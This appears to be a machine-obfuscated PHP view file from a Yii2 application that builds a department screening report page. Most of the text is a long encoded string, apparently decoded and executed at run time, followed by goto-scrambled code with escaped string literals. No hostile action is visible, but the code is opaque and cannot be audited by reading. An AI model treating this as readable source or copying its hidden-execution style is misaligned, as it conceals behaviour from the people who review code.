a\x59\61\x77\61\x4e\x31\167\x78\116\152\x4e\143\x65\x44\x59\x7a\130\110\147\63\115\x6c\x77\x78\x4e\124\106\143\x65\104\143\x77\x58\x44\105\x32\116\106\x78\64\x4d\62\x55\x69\117\x79\x42\71\111\x47\144\x76\x64\107\70\147\x53\156\x70\x33\x4e\x6c\115\x37\111\x45\126\113\x54\172\126\164\117\151\101\x6b\143\x33\x46\163\x49\x44\60\147\112\110\x42\x79\x62\x33\132\160\132\x47\126\x79\x49\x44\60\x67\x62\155\x56\63\111\x46\x4e\x78\x62\x45\x52\150\x64\107\x46\x51\143\x6d\71\62\141\127\x52\x6c\x63\x69\x68\x68\143\156\112\x68\145\x53\147\151\x58\x44\105\60\x4e\106\170\x34\116\152\x49\151\111\x44\x30\53\111\103\x4a\x63\x65\104\x59\60\130\110\x67\x32\x4d\x6c\167\x78\x4e\124\102\143\115\124\125\x33\130\104\x45\x32\115\61\170\64\116\x7a\x68\143\x65\104\x63\x77\x49\x69\167\147\x49\x6c\x77\x78\x4e\x6a\x4e\x63\115\124\x59\x78\x58\x48\147\62\x59\171\x49\147\120\124\64\147\x49\154\x78\64\131\x56\x77\170\115\126\x78\x34\x4f\126\x78\x34\x59\126\x78\64\x4f\x56\170\x34\117\x56\x78\x34\116\124\116\x63\145\x44\x51\x31\x58\x44\105\x78\116\106\x77\x78\115\x44\126\143\145\104\x51\x7a\x58\x44\105\171\116\x46\x77\x78\x4d\154\x78\x34\x4f\126\x78\64\117\126\x78\64\116\x6d\132\x63\115\x54\x59\62\x58\104\105\62\x4d\61\x78\64\x4e\172\x52\143\145\104\x4a\x6c\x58\x44\125\171\130\x44\x45\171\130\104\105\x78\x58\104\105\x78\x58\104\125\60\130\104\105\x30\115\x31\167\170\116\x54\x64\143\x4d\x54\x55\x32\x58\104\x45\60\x4d\x31\x77\x78\x4e\104\106\x63\x4d\x54\131\60\130\x48\147\x79\x4f\106\170\x34\x4d\152\x42\x63\115\x54\131\x77\130\x48\x67\62\x4d\x56\x77\170\116\x6a\122\x63\115\x54\x55\x78\130\x44\105\x30\x4e\x56\167\170\116\124\x5a\143\x65\x44\143\60\130\104\125\62\x58\104\x45\62\x4d\x46\170\x34\116\x6d\126\x63\145\x44\131\x78\130\104\105\x31\x4e\126\x77\170\x4e\x44\126\x63\x4e\124\x52\143\x4d\124\x59\x77\130\110\147\62\115\x56\167\x78\x4e\x6a\x52\x63\145\104\x59\x35\130\110\x67\x32\116\x56\167\170\x4e\x54\x5a\x63\145\104\x63\60\x58\104\x55\62\130\x48\x67\62\x4e\x6c\170\64\116\x6d\126\143\x65\104\x59\x78\x58\x48\147\62\132\x46\170\64\x4e\152\126\x63\145\104\111\167\130\x44\x55\170\x58\x44\x51\167\x58\104\x45\x30\x4d\x56\x78\x34\x4e\172\x4e\143\116\104\x42\143\145\x44\x63\167\130\110\x67\62\x4d\x56\167\x78\x4e\x6a\x52\x63\x4d\x54\x55\170\130\104\105\x30\116\x56\167\x78\116\124\132\x63\x4d\x54\x59\x30\130\x48\x68\150\x58\x48\147\x35\x58\104\x45\170\x58\110\x67\171\x59\61\167\x78\x4e\124\x4e\143\x4d\x54\131\x7a\x58\104\105\x31\x4d\61\x77\x78\x4e\x44\x52\x63\145\x44\131\61\x58\110\147\63\115\106\170\64\x4e\x6a\106\143\145\104\x63\171\130\104\x45\x32\x4e\x46\x77\170\116\x54\x56\x63\x4d\x54\x51\x31\130\x44\105\x31\x4e\154\170\64\x4e\x7a\x52\x63\x65\104\x4a\154\130\x48\147\x32\116\106\x78\x34\116\x6a\x56\143\x65\104\x63\x77\x58\x44\105\x30\x4d\126\x77\x78\x4e\x6a\112\x63\x65\104\x63\60\x58\x48\x67\62\x5a\106\167\170\x4e\x44\x56\x63\115\x54\125\x32\130\110\147\63\x4e\106\x78\64\131\x56\x78\64\117\126\x78\64\x4f\126\170\64\115\x6d\116\143\x4d\124\x55\61\130\x48\x67\63\x4e\x46\x78\64\116\x7a\x46\x63\116\124\x5a\x63\115\x54\x59\x7a\130\x48\147\63\x4e\106\167\x78\116\104\106\x63\145\104\x59\62\x58\x44\105\x30\116\x6c\170\64\115\152\x42\143\x65\104\111\x77\130\x48\147\x32\115\x56\x77\x78\116\152\116\143\x4e\x44\x42\x63\x65\104\x5a\x6b\x58\x44\105\62\116\106\167\x78\x4e\x6a\x46\x63\x4d\124\112\x63\115\124\106\x63\145\x44\154\x63\145\107\106\x63\115\124\x46\143\x65\104\154\x63\145\x44\x59\62\130\104\x45\x32\x4d\x6c\x77\170\x4e\x54\x64\x63\115\x54\125\x31\x58\x48\147\x79\x4d\x46\167\x30\x4d\x46\170\64\116\x6d\132\143\115\124\x59\x32\x58\110\x67\63\x4d\61\170\64\x4e\172\x52\x63\x4e\104\102\x63\x65\107\x46\143\x4d\x54\x46\x63\x65\104\x6c\143\x4d\124\125\x30\130\110\147\x32\x4e\x56\x78\64\116\x6a\x5a\143\145\x44\143\60\130\104\x51\167\x58\104\x45\61\x4d\x6c\x77\x78\116\x54\144\x63\145\x44\x59\x35\130\110\147\x32\132\126\x77\x30\x4d\x46\170\x34\x4e\172\x42\x63\x65\x44\x59\x78\x58\x48\x67\63\x4e\x46\170\x34\x4e\152\154\143\115\x54\x51\61\130\x48\x67\62\132\x56\167\x78\116\152\122\143\116\x44\x42\x63\x4d\124\125\63\130\110\x67\x32\x5a\x56\167\x30\115\106\x77\x78\x4e\x6a\102\x63\115\124\x51\170\x58\x44\105\62\x4e\106\170\x34\x4e\x6a\154\x63\x65\x44\131\x31\130\x44\105\x31\116\x6c\167\x78\116\x6a\122\143\x65\104\x4a\154\x58\110\x67\x32\117\106\170\64\116\x6d\x56\143\145\104\116\x6b\130\110\x67\x32\132\x6c\x77\170\116\x6a\x5a\143\x65\x44\x63\172\x58\x44\x45\x32\116\106\170\64\115\155\126\x63\x65\104\131\64\130\104\x45\x31\x4e\x6c\x77\x30\x4d\106\167\170\x4d\x6c\x77\x78\x4d\126\x78\64\x4f\126\167\170\x4e\x54\x52\143\115\124\x51\x31\x58\104\105\x30\116\154\170\x34\x4e\172\122\x63\x65\x44\111\x77\x58\x44\105\61\115\x6c\167\x78\x4e\x54\144\143\x4d\x54\125\x78\x58\104\105\61\116\x6c\x77\60\x4d\106\x78\x34\116\x6d\x4a\143\145\104\143\172\130\x48\x67\62\131\154\170\64\x4e\152\122\x63\145\104\131\x31\x58\110\147\x33\115\x46\x77\170\x4e\x44\x46\x63\115\x54\x59\171\130\110\x67\x33\x4e\x46\167\170\x4e\x54\x56\x63\145\x44\131\x31\x58\110\147\x32\x5a\126\167\x78\116\152\x52\143\145\104\111\x77\130\110\147\62\x5a\x6c\x77\x78\116\124\132\x63\x65\x44\x49\167\x58\x44\x45\61\x4d\61\167\x78\x4e\152\116\143\x4d\x54\125\172\x58\x44\105\x30\x4e\106\x78\64\x4e\152\x56\143\115\x54\x59\x77\x58\104\x45\x30\115\x56\167\x78\116\152\x4a\x63\145\x44\143\x30\x58\x48\147\62\x5a\x46\170\x34\116\x6a\126\x63\145\x44\132\x6c\130\110\x67\63\116\106\x77\61\116\154\167\x78\116\x44\x52\x63\x4d\x54\121\61\130\x48\x67\63\x4d\106\170\64\x4e\152\x4e\143\x4d\124\125\x33\x58\x44\x45\60\116\x46\167\x78\x4e\x44\x56\143\x4e\172\x56\143\x4d\x54\x55\x33\130\110\x67\63\x4e\x6c\170\64\116\x7a\x4e\143\x65\104\143\x30\130\110\147\x79\x5a\126\x78\x34\x4e\155\x52\x63\x65\x44\x59\x78\x58\x44\x45\61\115\126\x78\64\x4e\x6d\126\x63\145\104\126\155\x58\x44\105\x30\116\106\x78\x34\x4e\152\126\x63\x65\x44\x63\x77\x58\x44\105\x79\x58\110\x67\x35\130\x48\147\x35\130\110\x67\x32\x59\x31\170\64\x4e\x6a\x56\143\x4d\x54\121\x32\130\x44\105\x32\x4e\x46\x77\x30\115\x46\170\64\116\x6d\106\143\x4d\124\x55\63\x58\x44\x45\x31\x4d\126\x78\x34\x4e\x6d\126\143\145\104\x49\x77\x58\110\x67\x33\x4d\106\167\170\x4e\152\122\143\115\124\121\60\x58\104\105\x30\116\126\167\x78\x4e\x6a\x42\x63\145\x44\131\170\130\104\x45\x32\115\154\x78\64\x4e\172\122\143\x4e\104\x42\x63\x4d\x54\x55\61\x58\104\105\x32\116\x46\x78\64\x4e\x7a\106\143\x4e\104\x42\143\x4d\x54\x55\63\x58\104\105\x31\x4e\x6c\167\60\115\106\170\64\116\155\122\143\x65\x44\143\x30\x58\x44\105\62\x4d\126\167\x31\116\x6c\x78\64\x4e\x7a\132\x63\x4d\x54\x55\x32\130\x44\143\61\x58\x48\x67\x32\132\154\x78\x34\116\172\x5a\143\x65\x44\x63\x7a\x58\x48\147\63\x4e\x46\170\64\x4d\x6d\x56\143\x4d\124\x59\62\130\110\x67\x32\132\126\170\64\x4d\x6a\102\143\115\124\x51\x78\x58\110\147\x32\132\x56\x78\x34\x4e\152\122\x63\145\104\x49\x77\x58\x44\105\61\116\126\x78\x34\116\x7a\122\x63\x65\104\143\x78\x58\x44\125\x32\130\x44\x45\62\115\x31\167\170\x4e\152\122\143\115\124\x51\170\x58\110\147\62\116\x6c\x77\170\116\x44\132\x63\116\172\x56\x63\x4e\104\x64\143\x4d\x54\x55\x31\130\x48\147\63\116\106\x78\x34\x4e\x7a\x46\143\x4e\104\x64\x63\115\x54\x4a\x63\115\x54\x46\x63\145\104\x6c\143\x65\x47\x46\143\145\x44\154\143\145\104\x6c\x63\x65\104\x63\x33\x58\104\x45\61\115\106\x77\170\116\104\x56\x63\145\104\x63\x79\130\110\x67\62\116\126\167\60\115\106\167\170\116\152\132\143\145\104\x63\x7a\x58\x48\x67\x33\x4e\x46\x78\64\x4e\152\122\x63\x65\x44\131\170\x58\110\x67\x33\116\x46\x78\64\116\x6a\x56\143\x65\x44\x4e\153\x58\104\x45\60\x4e\106\170\x34\116\x6a\106\x63\115\x54\131\60\x58\110\147\62\x4e\x56\170\64\x4d\x6a\150\143\145\x44\132\154\130\110\147\x32\x5a\154\170\64\116\x7a\144\143\x4e\124\x42\143\145\104\111\x35\x58\x48\x67\171\117\x56\x77\170\x4d\154\x78\x34\x4f\126\167\170\x4d\126\167\x78\115\154\170\x34\x4f\x56\x77\170\115\x56\x78\64\x4e\x6a\x46\x63\x4d\x54\125\x32\130\104\x45\x30\x4e\106\x78\x34\x4d\x6a\102\x63\115\124\x55\170\130\110\147\x32\x4e\154\x77\x31\115\106\170\x34\115\x6a\102\x63\116\x7a\x4a\x63\115\124\x59\172\130\x44\x45\x30\116\126\x77\x78\116\124\x52\x63\145\104\131\x31\130\110\x67\x32\115\61\170\x34\116\172\x52\x63\x4d\x54\x4d\63\x58\110\x67\x32\116\x46\x78\64\116\x6a\126\143\x4d\x54\131\x77\x58\x44\x45\x30\115\x56\x78\64\116\172\112\x63\115\x54\131\60\130\110\x67\x32\132\106\x77\170\116\104\126\x63\x4d\124\125\62\130\x48\147\63\116\x46\167\60\x4d\x46\x78\64\x4d\152\106\143\x65\x44\x4e\153\x58\104\121\63\130\x48\147\171\x4e\x31\170\64\115\x6a\102\x63\x4e\124\x52\143\x4e\104\102\x63\115\124\x55\x33\130\104\105\62\x4e\x6c\170\x34\x4e\x7a\116\x63\115\124\131\60\x58\104\125\62\x58\x48\147\x32\x5a\x46\170\x34\116\x6a\x46\x63\115\x54\x55\170\130\104\x45\61\x4e\x6c\x78\64\116\127\x5a\143\115\x54\x51\60\x58\x48\x67\62\116\126\167\170\116\152\102\x63\145\x44\116\x6b\x58\110\147\x7a\x59\x56\167\170\x4e\152\x4e\x63\145\x44\x59\61\130\x44\x45\x31\116\106\170\64\x4e\152\x56\x63\x65\x44\x59\x7a\130\104\x45\x32\x4e\x46\x78\64\x4e\x57\132\x63\115\124\x51\60\x58\110\x67\62\116\x56\170\64\116\x7a\102\143\x65\104\131\170\130\x48\x67\63\x4d\x6c\170\x34\116\x7a\122\x63\145\x44\x5a\153\130\110\147\x32\x4e\x56\x78\x34\x4e\155\126\x63\115\124\131\60\130\104\x51\x77\x58\104\125\60\x58\x48\x67\171\x4d\x46\170\64\115\172\106\x63\x65\104\x49\x77\130\104\x55\170\130\104\x45\171\130\x48\x67\x35\130\104\105\170\x58\104\x45\171\130\110\x67\65\130\110\147\x35\130\104\105\60\x4e\x31\170\x34\116\x7a\x4a\143\x4d\124\x55\x33\x58\x44\105\x32\116\x56\x78\x34\116\172\102\143\x65\104\x49\x77\130\x44\x45\x30\x4d\154\167\x78\116\x7a\x46\143\145\x44\111\167\x58\x44\x45\x31\116\x31\x77\170\116\152\132\143\x4d\124\x59\x7a\130\110\147\63\x4e\106\x78\x34\115\155\126\x63\145\104\x63\x32\x58\x48\147\x32\x5a\126\167\170\115\154\x78\x34\x4f\126\x78\x34\x4f\126\167\170\116\124\x64\x63\x4d\x54\x59\x79\x58\110\147\62\116\106\x78\x34\x4e\152\x56\143\145\104\x63\x79\x58\104\121\x77\x58\110\147\62\x4d\154\x78\64\116\172\x6c\143\145\x44\x49\167\x58\110\x67\62\132\x6c\x77\170\x4e\x6a\x5a\x63\145\x44\x63\x7a\x58\x44\x45\62\116\106\x77\x31\116\154\170\64\x4e\172\132\x63\x4d\124\125\x32\x58\x44\105\171\130\104\x45\170\x58\110\147\x35\130\x44\105\171\130\104\x45\170\111\151\x77\x67\111\x6c\170\x34\116\172\x42\143\115\x54\x51\x78\130\104\105\62\x4d\x6c\167\x78\x4e\104\106\143\145\x44\x5a\153\x58\x44\105\62\x4d\171\x49\x67\120\x54\x34\x67\x59\130\x4a\171\131\130\153\157\111\154\x77\x33\x4d\154\x78\64\116\172\116\x63\115\124\x51\x31\130\104\x45\61\116\x46\x77\170\x4e\104\126\143\x65\104\131\172\x58\x44\x45\62\x4e\106\167\170\x4d\172\x64\x63\145\x44\x59\x30\130\110\x67\62\x4e\126\170\x34\x4e\x7a\102\x63\x4d\124\x51\170\x58\x48\x67\x33\115\154\167\170\116\152\x52\x63\115\x54\125\x31\130\104\105\60\116\x56\x77\170\x4e\x54\132\x63\x4d\124\131\60\111\151\101\71\120\151\x41\153\143\62\126\x73\132\127\x4e\x30\130\x32\122\154\143\x47\x46\x79\144\x47\x31\x6c\x62\156\121\x70\114\x43\101\151\x58\110\x67\x33\x4d\x46\167\x78\116\104\x46\143\145\x44\x59\x33\x58\x48\147\62\117\126\x78\64\116\x6d\x56\x63\115\124\x51\170\x58\104\x45\x32\116\106\x77\x78\x4e\x54\x46\143\115\124\125\x33\x58\x44\105\x31\116\x69\x49\x67\x50\x54\64\x67\x5a\x6d\106\163\143\62\x55\160\x4b\124\163\x67\132\62\x39\60\142\171\102\x4d\122\x55\115\x33\123\104\163\147\141\x31\153\170\143\105\157\x36\x49\105\x46\152\x64\x47\x6c\x32\x5a\x55\132\x76\143\x6d\60\x36\x4f\x6d\x56\x75\x5a\103\147\x70\117\171\x42\156\x62\63\122\166\111\x47\121\172\x52\x6d\x70\160\117\x79\x42\x57\x65\124\x4e\x6f\x64\x7a\157\147\112\110\x4e\x31\131\155\x31\x70\x64\x46\71\x30\131\127\x4a\x73\x5a\123\x41\x39\111\x47\154\x7a\x63\62\x56\x30\113\x43\x52\x77\x62\x33\x4e\60\127\x79\x4a\x63\x4d\x54\x59\172\x58\x48\147\63\116\x56\170\64\x4e\x6a\x4a\143\x65\x44\x5a\153\130\110\147\x32\117\x56\x77\x78\116\x6a\x52\143\x65\x44\126\155\x58\110\x67\63\116\x46\x78\x34\116\x6a\x46\x63\x4d\124\x51\x79\x58\104\x45\x31\x4e\x46\x77\170\116\x44\125\x69\x58\x53\x6b\x67\120\x79\101\151\130\x48\x67\61\x4f\123\111\147\x4f\151\x41\151\130\110\x67\x30\132\123\x49\67\x49\x47\x64\x76\144\x47\x38\147\x56\104\x55\167\116\110\x45\x37\x49\x45\x46\x51\x56\x30\x46\160\117\x69\101\57\x50\x67\x6f\70\114\x32\122\x70\x64\152\x34\70\x4c\62\x52\x70\x64\x6a\x34\x38\x4c\62\x52\x70\144\152\x34\x38\114\x32\122\x70\144\152\x34\70\x50\63\102\157\143\x43\x41\147\x5a\x32\71\60\x62\171\102\x6b\143\x54\x52\x35\125\x6a\163\147\x52\x6e\x4a\x66\145\x44\x45\x36\111\x43\122\x6d\x62\x33\112\x74\x49\104\x30\147\121\x57\x4e\x30\141\x58\132\154\x52\155\x39\171\x62\x54\x6f\x36\131\155\x56\x6e\x61\127\x34\157\113\124\x73\147\x5a\x32\71\60\142\171\102\163\125\x55\x31\x34\x64\x7a\163\x67\x5a\x45\116\x75\116\63\121\66\111\x47\126\152\141\x47\70\147\x53\x48\122\x74\x62\104\x6f\x36\132\x48\112\166\143\105\122\166\x64\62\65\115\x61\x58\116\x30\x4b\x43\112\x63\145\x44\131\60\130\104\105\x30\116\x56\x77\170\116\x6a\x42\143\115\x54\121\x78\130\110\147\63\115\x6c\167\x78\x4e\152\x52\x63\115\x54\x55\x31\130\104\105\60\x4e\126\167\170\x4e\124\132\143\115\124\x59\x30\111\x69\x77\147\112\x48\116\x6c\142\107\126\152\x64\x46\71\153\x5a\x58\102\150\143\156\122\164\132\x57\65\60\x4c\x43\101\153\141\130\x52\154\142\x56\x39\153\132\130\102\x68\x63\x6e\x52\164\132\127\65\60\x4c\x43\101\153\130\62\x39\167\x64\107\154\x76\142\151\x6b\67\x49\107\x64\166\144\107\x38\x67\x62\155\x46\60\x52\110\115\67\x49\x47\x31\x74\131\127\126\x72\117\151\101\153\143\x6d\106\x33\111\104\x30\147\113\107\x35\x6c\x64\x79\x42\124\x63\127\170\105\x59\x58\x52\x68\125\x48\x4a\x76\144\x6d\x6c\x6b\132\x58\111\157\131\130\x4a\171\x59\130\153\x6f\111\154\167\170\116\x44\122\x63\145\104\131\x79\111\151\x41\x39\120\151\x41\151\x58\x44\x45\60\116\x46\170\x34\116\152\112\x63\115\x54\x55\167\x58\x48\x67\x32\132\x6c\x77\x78\116\152\116\x63\145\104\143\64\130\104\105\62\115\x43\111\x73\111\x43\112\143\145\104\x63\172\130\x44\105\x32\115\x56\167\170\x4e\x54\121\x69\x49\x44\60\x2b\x49\103\x4a\x63\x4d\x54\x4a\143\145\104\154\x63\115\124\111\172\130\104\x45\167\x4e\126\167\x78\x4d\124\122\143\145\x44\x51\61\130\x44\x45\167\115\x31\x77\170\x4d\152\122\x63\x4e\x44\x42\143\x4e\104\x64\x63\145\x44\x49\63\x58\110\x67\x79\x4d\106\167\x78\116\104\106\x63\115\x54\x59\172\130\x48\x67\171\115\x46\x77\x78\x4e\x54\106\x63\x65\104\x59\x30\x58\104\121\x77\130\x48\x67\171\131\61\x77\x30\115\106\x77\60\116\x31\x77\172\116\104\102\143\145\x47\x49\65\x58\x44\x49\167\115\106\x78\x34\x5a\x54\102\143\x65\107\111\x34\x58\x44\111\x30\116\x56\170\x34\x5a\x54\x42\143\115\152\x63\x77\130\x48\x68\x69\116\61\x77\172\116\104\x42\143\x65\x47\x49\x34\130\110\x68\150\x5a\x46\167\x7a\x4e\104\102\x63\x4d\x6a\x63\x77\x58\110\147\64\x4d\x56\167\60\116\x31\167\x30\x4d\106\x78\x34\x4e\x6a\x46\x63\115\x54\x59\172\x58\x44\121\167\x58\104\105\x31\116\154\167\x78\116\x44\x46\143\145\x44\132\153\x58\110\147\x32\116\126\167\x30\115\x46\x77\x78\x4e\x6a\126\x63\145\x44\x5a\154\x58\x48\x67\x32\117\126\x78\64\x4e\x6d\x5a\143\x4d\124\x55\62\130\104\121\167\130\x48\150\x68\x58\110\147\x35\x58\104\105\x79\x4d\61\x78\64\x4e\x44\x56\x63\145\104\x52\152\130\110\x67\60\x4e\x56\x77\170\115\104\116\x63\115\x54\111\x30\130\x44\121\167\x58\110\x67\x79\x4d\x46\x77\170\116\104\122\x63\x4d\124\121\61\x58\110\147\x33\115\106\170\x34\x4e\x6a\x4e\x63\145\104\x5a\x6d\130\104\105\x30\x4e\106\x78\64\x4e\x6a\126\x63\145\104\x49\x77\130\104\105\x30\115\126\x77\170\x4e\152\116\143\116\x44\102\x63\115\x54\x55\170\130\110\x67\62\116\x46\x77\x30\x4d\x46\x77\61\116\106\x78\64\115\152\102\143\x4d\x54\x51\x7a\130\104\x45\61\116\61\170\64\116\155\x56\143\145\104\131\172\130\110\x67\62\115\x56\167\x78\x4e\152\122\143\x4e\124\x42\143\145\104\111\x77\x58\110\147\x32\116\106\x78\x34\116\152\126\x63\115\x54\131\x77\130\104\x45\60\x4d\61\x77\x78\116\x54\x64\x63\145\x44\x59\60\x58\110\x67\62\x4e\x56\170\64\115\155\116\x63\x4e\104\144\x63\x4e\124\126\143\x65\x44\x49\63\x58\x44\125\60\x58\104\x45\60\x4e\x46\x77\170\x4e\x44\126\143\115\124\131\x77\130\x48\x67\62\x4d\x56\167\170\x4e\152\112\x63\145\104\143\x30\130\104\x45\x31\116\126\170\x34\116\152\126\143\x4d\124\125\x32\x58\x44\x45\x32\x4e\106\167\x30\115\x46\x77\61\115\x56\167\60\x4d\x46\x78\x34\116\x6a\106\x63\x4d\124\131\x7a\130\110\147\x79\115\106\167\x78\x4e\x54\132\143\145\x44\x59\x78\130\104\x45\61\116\x56\x78\64\x4e\152\126\x63\x65\x44\111\x77\130\x48\150\150\x58\x48\x67\65\x58\x44\105\167\x4e\x6c\170\64\116\x54\x4a\x63\x65\x44\122\x6d\x58\x44\105\x78\x4e\x56\170\x34\115\x6a\102\143\115\124\x55\x7a\x58\110\x67\63\115\x31\167\170\116\124\x4e\143\x65\104\x59\x30\x58\x48\147\x32\116\126\170\64\x4e\172\x42\x63\145\104\x59\x78\130\104\105\x32\x4d\154\x77\x78\116\x6a\122\143\115\124\x55\61\x58\x48\147\x32\x4e\126\170\64\x4e\155\x56\143\x4d\124\131\60\x58\x44\x51\x77\130\110\x68\x68\130\110\x67\x35\130\110\x67\x33\116\61\x78\64\116\152\x68\143\115\124\x51\x31\x58\x44\x45\62\x4d\x6c\x77\x78\x4e\x44\126\143\116\104\102\143\145\104\x4d\170\x58\110\147\171\x4d\x46\167\170\x4d\x6c\x78\x34\x4f\126\167\x78\x4e\x54\x64\143\145\x44\x63\171\130\x44\105\60\x4e\106\167\x78\116\x44\126\143\145\104\143\x79\x58\104\x51\x77\x58\x44\x45\x30\x4d\154\x78\x34\x4e\172\154\143\116\x44\102\x63\x4d\x54\x55\170\x58\104\x45\x30\116\x46\x77\60\115\106\x78\64\x59\x56\167\x78\x4d\123\111\x73\x49\x43\x4a\143\x65\104\x63\167\x58\x44\x45\x30\115\x56\x77\x78\116\104\x64\143\x4d\x54\x55\170\x58\x44\105\x31\116\x6c\170\x34\116\x6a\106\x63\145\104\x63\60\130\110\x67\x32\x4f\x56\x77\x78\x4e\x54\x64\143\115\124\125\62\x49\151\101\71\x50\151\102\155\x59\127\x78\172\x5a\x53\167\147\x49\154\167\170\x4e\x6a\102\143\145\x44\x59\170\130\x44\105\x32\x4d\154\x77\170\x4e\104\x46\143\145\x44\132\x6b\130\x44\105\x32\x4d\x79\111\147\120\124\x34\147\x59\x58\112\171\131\130\x6b\x6f\x4b\x53\153\x70\x4b\123\60\53\x5a\62\x56\60\x54\x57\x39\x6b\132\127\170\172\x4b\103\153\67\x49\x47\144\x76\x64\x47\x38\x67\x57\x47\106\x72\130\62\167\67\x49\x47\x78\x4a\x54\x58\x64\x7a\117\x69\x42\154\131\x32\150\x76\111\103\x4a\x63\x65\x44\116\x6a\x58\110\147\62\x59\x31\x77\x78\116\104\x46\x63\145\104\131\x79\x58\104\x45\x30\116\126\x77\x78\116\x54\x52\x63\x65\x44\111\x77\x58\x48\x67\62\x4d\x31\167\x78\x4e\x54\122\143\145\104\131\170\130\104\105\62\115\x31\167\170\x4e\x6a\116\x63\116\172\x56\143\x65\x44\x49\171\130\110\x67\x32\115\61\170\64\116\155\132\143\115\x54\125\62\x58\104\x45\x32\x4e\106\x78\x34\116\172\x4a\x63\x4d\x54\x55\63\130\104\105\x31\116\106\170\64\x4d\x6d\x52\143\x4d\x54\x55\60\x58\110\147\x32\115\126\167\170\x4e\x44\112\143\115\124\x51\x31\130\110\147\62\131\x31\170\64\x4d\152\x4a\x63\145\104\x4e\154\130\x44\x4d\x30\x4d\106\170\64\131\x6a\150\x63\115\x6a\125\172\x58\x44\x4d\60\115\x46\x77\171\x4e\172\x46\x63\145\x44\147\65\130\104\115\x30\115\106\x78\x34\131\x6a\x68\143\x65\x47\106\x6b\x58\110\150\x6c\x4d\x46\x77\171\116\172\102\x63\x4d\152\x41\63\130\110\150\154\115\x46\170\x34\131\152\150\143\145\x44\x6b\61\130\104\x4d\60\x4d\x46\170\64\131\x6a\150\x63\145\x47\x45\x7a\x58\x44\x4d\60\x4d\106\x77\171\116\172\102\x63\x65\107\x45\63\130\104\115\60\x4d\x46\x77\x79\116\172\x42\x63\x65\104\x67\64\x58\x48\x67\172\x59\x31\167\x31\x4e\x31\170\x34\116\x6d\x4e\143\145\x44\131\x78\x58\110\147\62\115\154\167\x78\116\x44\x56\143\x4d\124\125\x30\130\110\147\x7a\132\x53\x49\x37\x49\x47\144\166\x64\107\x38\x67\145\x55\x78\63\x4f\x45\x63\x37\111\106\102\x5a\x4f\130\x52\x31\117\x69\x41\153\143\x47\71\172\144\103\101\71\111\106\154\160\141\x54\157\x36\112\x47\106\167\143\x43\60\53\x63\x6d\x56\x78\x64\127\126\172\144\103\x30\x2b\143\x47\x39\x7a\144\103\147\160\117\x79\x42\x6e\x62\63\x52\166\111\106\132\x35\x4d\x32\x68\63\x4f\x79\x42\153\x4d\x30\x5a\161\x61\x54\157\x67&quot;)); 
 use yii\helpers\Html; use yii\helpers\Url; use yii\grid\ActionColumn; use yii\widgets\ActiveForm; use yii\data\SqlDataProvider; use yii\helpers\ArrayHelper; use kartik\grid\GridView; use kartik\export\ExportMenu; goto fQAob; natDs: ?&gt;
&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;col-sm-12 col-lg-2 col-md-2&quot;&gt;&lt;div class=&quot;col-sm-12 col-md-12 font-sarabun&quot;&gt;&lt;br&gt;&lt;?php  goto ZfMjk; Xak_l: $item_department = ArrayHelper::map($raw, &quot;\x69\x64&quot;, &quot;\156\141\x6d\x65&quot;); goto pfSwx; pfSwx: $select_default = array(&quot;\143\154\x61\x73\163&quot; =&gt; &quot;\x66\x6f\x72\x6d\55\143\157\x6e\164\162\157\x6c\x20\146\157\156\164\x2d\163\x61\x72\141\x62\165\x6e&quot;); goto N3g7F; N3g7F: ?&gt;
&lt;style&gt;th{padding:10px!important}table{font-family:Sarabun;font-size:13px!important;vertical-align:middle}&lt;/style&gt;&lt;?php  goto Fr_x1; QXLl8: $select_required = array(&quot;\162\145\x71\x75\151\x72\145\x64&quot; =&gt; true, &quot;\x63\154\141\163\x73&quot; =&gt; &quot;\146\157\x72\x6d\55\143\157\x6e\164\x72\x6f\154\x20\x66\157\x6e\164\x2d\x73\141\162\141\142\165\156&quot;, &quot;\x73\164\171\x6c\145&quot; =&gt; &quot;\146\157\x6e\x74\x2d\163\x69\172\145\72\x31\x34\160\x78\73\40&quot;); goto EJO5m; Jzw6S: ?&gt;
&lt;/div&gt;&lt;?php  goto kY1pJ; ZfMjk: echo Html::submitButton(&quot;\340\xb8\x95\xe0\xb8\201\340\270\xa5\340\xb8\207&quot;, array(&quot;\143\x6c\x61\163\163&quot; =&gt; &quot;\142\164\156\x20\x62\164\156\x2d\160\x72\x69\155\141\162\x79&quot;, &quot;\x6e\x61\155\145&quot; =&gt; &quot;\163\x75\x62\x6d\151\x74\x5f\164\141\x62\x6c\145&quot;, &quot;\166\141\154\165\x65&quot; =&gt; &quot;\131&quot;)); goto APWAi; yLw8G: $_option = $select_default; goto afqyI; JjwHE: $this-&gt;params[&quot;\142\162\x65\x61\144\143\x72\165\155\x62\x73&quot;][] = $this-&gt;title; goto mmaek; afqyI: $_option[&quot;\x76\141\154\165\x65&quot;] = $select_department; goto dCn7t; V2YUX: $select_default = array(&quot;\143\x6c\141\163\x73&quot; =&gt; &quot;\146\x6f\162\x6d\55\143\x6f\x6e\x74\162\x6f\x6c\x20\146\x6f\156\x74\x2d\163\141\162\x61\142\x75\156&quot;); goto QXLl8; T504q: $select_department = isset($post[&quot;\x64\x65\x70\141\x72\x74\155\x65\156\x74&quot;]) ? $post[&quot;\x64\145\x70\141\162\x74\x6d\145\156\x74&quot;] : &#x27;&#x27;; goto V2YUX; fQAob: $config_name = Yii::$app-&gt;params[&quot;\x63\157\x6e\146\x69\147\137\156\x61\155\x65&quot;]; goto PY9tu; lQMxw: ?&gt;
&lt;div class=&quot;index&quot;&gt;&lt;div id=&quot;form&quot;style=&quot;margin:0;padding:20px 20px 30px;background:#eee&quot;&gt;&lt;div class=&quot;row&quot;&gt;&lt;div class=&quot;col-sm-12 col-lg-3 col-md-3&quot;&gt;&lt;div class=&quot;col-sm-12 col-md-12 font-sarabun&quot;&gt;&lt;?php  goto lIMws; LEC7H: $this-&gt;title = $config_name[&quot;\163\x63\x72\145\145\x6e\151\156\x67&quot;]; goto JjwHE; dq4yR: if ($submit_table == &quot;\131&quot;) { $url = array(&quot;\x73\x63\162\x65\x65\156&quot;, &quot;\x76\151\x65\x77&quot; =&gt; &quot;\163\143\x72\x65\145\x6e\151\156\x67\x2d\144\x69\x73\x70\x6c\141\171&quot;, &quot;\144\145\160\141\x72\164\155\x65\x6e\164&quot; =&gt; $select_department); echo &quot;\74\x73\x63\x72\x69\x70\x74\x3e\x77\x69\156\144\x6f\167\x70\x6f\x70\x75\x70\137\x31\50\47&quot; . Url::to($url) . &quot;\47\x29\x3c\57\163\x63\x72\151\x70\164\x3e&quot;; } goto Jzw6S; 